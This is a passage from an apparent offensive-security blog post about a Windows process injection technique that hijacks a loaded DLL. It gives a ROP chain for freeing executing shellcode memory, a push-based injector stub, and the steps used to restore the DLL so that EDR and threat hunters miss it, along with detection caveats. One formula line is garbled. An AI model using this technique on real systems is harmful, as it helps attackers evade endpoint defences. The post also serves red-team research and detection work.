```As a final piece for our shellcode, we will need to free the RX memory section we allocated to store the main logic code. The main problem of this task is that we need to free the memory we are currently executing, which is, in layman terms, impossible using conventional ways.

To solve this problem, we will use a ROP chain. As we need to inject it as shellcode, though, we will need to dynamically resolve the gadgets we need, and we will also need to "JIT compile" the shellcode.

To do that, we'll need a few things:

- a ROP chain "structure"
- a general injector to build the ROP in memory
- a target DLL (or more than one) to hunt gadgets within

For the main ROP structure, we would simply need to set up a chain to put the relevant arguments in place and then return to VirtualFree . Seeing the Microsoft documentation, the function prototype is:

```
BOOL VirtualFree(
  [in] LPVOID lpAddress,
  [in] SIZE_T dwSize,
  [in] DWORD dwFreeType
);
```
Meaning that we have to set the address in RCX, the size in RDX, and the free type in R8. We already have in memory the address of the section we need to free, the other two parameters are fixed and needs to be 0 and 0x8000 (MEM\_RELEASE), respectively.

So, the chain would be something like the following:

```
<<POP RCX; RET;> GADGET>
<<RX-SECTION-ADDRESS> REVERSED>
<<POP RDX; RET;> GADGET>
\x00\x00\x00\x00\x00\x00\x00\x00
<<POP R8; RET;> GADGET>
\x00\x00\x00\x00\x08\x00\x00\x00
<<VirtualFree> ADDRESS-OF>
```
Note: the chain above is just one of several possible alternatives

Good, but as we know well, a ROP chain is just a data attack, we can't inject this as a shellcode. For this reason, we need a general injector, which will push this chain onto the stack and return to make it execute.

The general idea is then to build yet another PIC shellcode which can load the above chain. If we think about it, the above shellcode is just a sequence of 8 bytes chunks, so we can easily construct the injector using a sequence of MOV and PUSH instructions, like this:```
mov r15, <CHUNK-N>
push r15
mov r15, <CHUNK-N-1>
push r15
...
mov r15, <CHUNK-1>
push r15
ret
```
Note: We are reversing the order of chunks because the stack is a LIFO structure

The other question is, where do we place the above shellcode? We will have two main ways to do that:

- Allocate a new section
- Allocate in the existing RX section

Of course, allocating a new RW section, write the ROP injector, switch to RX ad execute would be easier, but would require an additional allocation and de-allocation. We may be able, instead, to use the same RX memory we're using for the main shellcode. If you are wondering how, consider that VirtualAlloc , by default, allocates memory in chunks that are multiple of 4KB. This implies that, even if we technically ask for anything which is between 4097 and 8192 bytes, VirtualAlloc will allocate 8192 for us.

This means, tho, that we may have some space for our injector. How much? Well exactly this:

4096 \* (int)(sizeof(shellcode)/4096) - sizeof(shellcode)

You'd probably already noticed that we can also calculate it like that:

4096 - (sizeof(shellcode) % 4096)

If there is enough space, we can just use that. As a convention, however, we will use an address multiple of a page (absolutely not required). So, at any time, just knowing the start address of the main shellcode, we can calculate the ROP injector address with the following:

```
\frac{1}{1} nPages + 1 = Number of pages required to store the full shellcode
DWORD rxMemoryRegionSize = (n Pages + 1) * PAGE_SIZE * 4;DWORD ropInjectorOffset = (nPages + 1) * PAGE_SIZE * 2;LPVOID ropInjectorAddress = (LPVOID)((UINT64)address + (UINT64)(ropInjectorOffset));
```
### **Recap**

The diagram below is presented as a recap of the overall implementation:

As it is easy to observe, this implementation much differs from a common process injection technique:

- No memory allocated remotely (all calls to VirtualAlloc are performed by the victim process)
- No thread created remotely (threads area all locally created via CreateThread API)
- Shellcode thread started from backed memory (within the hijacked module)
- Un-backed memory freed after usage
- DLL restored, so that an EDR can't alert on missing hooks and a hunter can't see any manipulation (even identifying the private bytes)

Of course, it creates other IOCs. Although some of them can be fixed by changing the implementation, some of them are intrinsic of the technique, such as:

- modifying a DLL (makes private bytes  $> 0$ )
- access memory to save/share data across components
- may create sync issues in multi-threaded application

# **Why save the DLL bytes instead of restoring from KnownDLL or disk?**

At this point, the reader might be wondering why we are restoring the DLL using the previously saved bytes, when we could also restore it by re-mapping from disk or using the mapped DLL image in \KnownDLLs.The reason behind this is that we can be dealing with a hooked DLL. If hooks are installed in this DLL, restoring the image from disk or similar could cause the DLL to be unhooked (among other problem like dynamic relocations, etc.). This, in turn, could just make this technique to be categorised/detected as "unhooking".

### **Demo**

And below we can see how it is possible to execute our payload in a remote process, without actually using any method to execute code. It is also possible to see how Moneta cannot detect any private RX section, but can detect the modified DLL. Why? Is that a False Positive?

Well, this is NOT a false positive, as a very cheeky guy can think, it's a true positive. The reason behind that is that even if we restored the original bytes, the DLL was still modified, and a part of its memory switched from shareable to private, which is what tools like Moneta are looking for.

If you want to more, check out the excellent blog post by F-Secure at [F-Secure Blog](https://blog.f-secure.com/cowspot-real-time-module-stomping-detection/).

And now, a little demo:



# **Considerations**

So, as observed, we managed to create a process injection technique adopting a fairly different behaviour in comparison with other well-known implementations, simply by leveraging the natural way a Windows program works.